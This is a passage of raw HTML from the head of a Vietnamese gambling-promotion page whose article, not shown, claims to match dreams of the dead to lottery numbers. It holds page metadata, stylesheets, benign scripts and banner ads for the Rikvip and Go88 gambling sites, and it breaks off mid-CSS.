

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tairikvip.guru/chiem-bao-nam-mo-thay-nguoi-chet-danh-con-gi-nguoi-chet-mang-de-may/
body_size: 19283
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>
<link rel="icon" href="/wp-content/uploads/2021/10/cropped-rikvip-club-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2021/10/cropped-rikvip-club-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/10/cropped-rikvip-club-180x180.png" />
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://tairikvip.guru/xmlrpc.php" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Chiêm bao nằm mơ thấy người chết đánh con gì? Người chết mang đề số mấy? - TaiRikvip</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Bài viết ngày hôm nay chúng ta sẽ cùng nhau đi giải mã giấc mơ khi nằm mơ thấy người chết đánh con gì? Người chết mang đề số mấy? Mời các bạn theo dõi nha."/>
<link rel="canonical" href="https://tairikvip.guru/chiem-bao-nam-mo-thay-nguoi-chet-danh-con-gi-nguoi-chet-mang-de-may/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Chiêm bao nằm mơ thấy người chết đánh con gì? Người chết mang đề số mấy? - TaiRikvip" />
<meta property="og:description" content="Bài viết ngày hôm nay chúng ta sẽ cùng nhau đi giải mã giấc mơ khi nằm mơ thấy người chết đánh con gì? Người chết mang đề số mấy? Mời các bạn theo dõi nha." />
<meta property="og:url" content="https://tairikvip.guru/chiem-bao-nam-mo-thay-nguoi-chet-danh-con-gi-nguoi-chet-mang-de-may/" />
<meta property="og:site_name" content="TaiRikvip" />
<meta property="article:section" content="Tin Game" />
<meta property="article:published_time" content="2022-07-03T19:13:16+07:00" />
<meta property="article:modified_time" content="2023-11-11T14:23:26+07:00" />
<meta property="og:updated_time" content="2023-11-11T14:23:26+07:00" />
<meta property="og:image" content="https://tairikvip.guru/wp-content/uploads/2022/07/word-image-3933-1.png" />
<meta property="og:image:secure_url" content="https://tairikvip.guru/wp-content/uploads/2022/07/word-image-3933-1.png" />
<meta property="og:image:width" content="597" />
<meta property="og:image:height" content="369" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Bài viết ngày hôm nay chúng ta sẽ cùng nhau đi giải mã giấc mơ khi nằm mơ thấy người chết đánh con gì? Người chết mang đề số mấy? Mời các bạn theo dõi nha." />
<meta name="twitter:title" content="Chiêm bao nằm mơ thấy người chết đánh con gì? Người chết mang đề số mấy? - TaiRikvip" />
<meta name="twitter:image" content="https://tairikvip.guru/wp-content/uploads/2022/07/word-image-3933-1.png" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/tairikvip.guru\/","name":"TaiRikvip","potentialAction":{"@type":"SearchAction","target":"https:\/\/tairikvip.guru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin TaiRikvip &raquo;" href="https://tairikvip.guru/feed/" />
<link rel="alternate" type="application/rss+xml" title="TaiRikvip &raquo; Dòng bình luận" href="https://tairikvip.guru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TaiRikvip &raquo; Chiêm bao nằm mơ thấy người chết đánh con gì? Người chết mang đề số mấy? Dòng bình luận" href="https://tairikvip.guru/chiem-bao-nam-mo-thay-nguoi-chet-danh-con-gi-nguoi-chet-mang-de-may/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://tairikvip.guru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftairikvip.guru%2Fchiem-bao-nam-mo-thay-nguoi-chet-danh-con-gi-nguoi-chet-mang-de-may%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://tairikvip.guru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftairikvip.guru%2Fchiem-bao-nam-mo-thay-nguoi-chet-danh-con-gi-nguoi-chet-mang-de-may%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://tairikvip.guru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://tairikvip.guru/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://tairikvip.guru/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://tairikvip.guru/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://tairikvip.guru/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://tairikvip.guru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tairikvip.guru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tairikvip.guru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tairikvip.guru/wp-json/wp/v2/posts/3933" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tairikvip.guru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://tairikvip.guru/?p=3933' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://tairikvip.guru/linkrikvip" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://tairikvip.guru/wp-content/uploads/2023/12/rikvip-728x90-1.gif" data-lazy-src="https://tairikvip.guru/wp-content/uploads/2023/12/rikvip-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://tairikvip.guru/wp-content/uploads/2023/12/rikvip-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://tairikvip.guru/linkgo88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://tairikvip.guru/wp-content/uploads/2023/12/Go88-728x90-1.gif" data-lazy-src="https://tairikvip.guru/wp-content/uploads/2023/12/Go88-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://tairikvip.guru/wp-content/uploads/2023/12/Go88-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
    <!--[if IE]><link rel="stylesheet" type="text/css" href="https://tairikvip.guru/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://tairikvip.guru/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="AWjefrXiD0WuQnDyOU0QRwuldNwUa180K_jLSFDP8Mo" />
<meta name="google-site-verification" content="j0DSM7_9LC3xDFEYC_zzOi-ScdajImoh8rkfcZo3WNM" />
<meta name="google-site-verification" content="Wg-8vwVQDSU-OAzMS_ezvVapnfmvJKv6Z0eE5YpZN-8" />
<meta name="google-site-verification" content="UTejLv3XDAVEqBH1hCo8LUQ7UGqtPNRd6vNmpJkqYzA" />
<meta name="google-site-verification" content="xBV8N-HLndPrj3HDoP9X8PlKoh1ecrEhbqT8yi2sDzI" />
<meta name="google-site-verification" content="6iL-nBtAISgiqiZbV_298cQu2JaGb6cd6XSl_XQQ2-0" />
<meta name="google-site-verification" content="bV4SFPbMidz_bx6K3aiC6xySDmCFq_nLHVMGgQLzo7s" />
<meta name="google-site-verification" content="CV7bYKRWosr2K48_NY_-NYGfzs-QR96YnsywsklbpVE" />
<meta name="google-site-verification" content="UmaxvB9dEYjMkhJsHBYGnLJTWegJKvrV5K-5p9XlyvA" />
<meta name="google-site-verification" content="qkiC9qKrBVjxH0OthIOxiuRpe4uwWa-gKyWQTL0QUDM" />
<meta name="google-site-verification" content="YmFeS0HsuaI2CooDzgEWYOWnkfhXzuHAYeqqO0fl-84" />
<meta name="google-site-verification" content="Oc9sZ4a0vSmrw88hKivmwg0GUpU7SID8_obNJiEp31Y" /><link rel="icon" href="https://tairikvip.guru/wp-content/uploads/2021/10/cropped-rikvip-club-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tairikvip.guru/wp-content/uploads/2021/10/cropped-rikvip-club-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tairikvip.guru/wp-content/uploads/2021/10/cropped-rikvip-club-180x180.png" />
<meta name="msapplication-TileImage" content="https://tairikvip.guru/wp-content/uploads/2021/10/cropped-rikvip-club-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #c42d2d;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 115px}#logo img{max-height: 115px}#logo{width:551px;}#logo img{padding:2px 0;}.header-bottom{min-height: 49px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 70%;}.header-bg-color, .header-wrapper {background-color: #0b0199}.header-bottom {background-color: #1b96d3}.top-bar-nav > li > a{line-height: 22px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#2b0091!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c42d2d;}/* Color !important */[data-text-color="primary"]{color: #c42d2d!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c42d2d;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c42d2d;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: 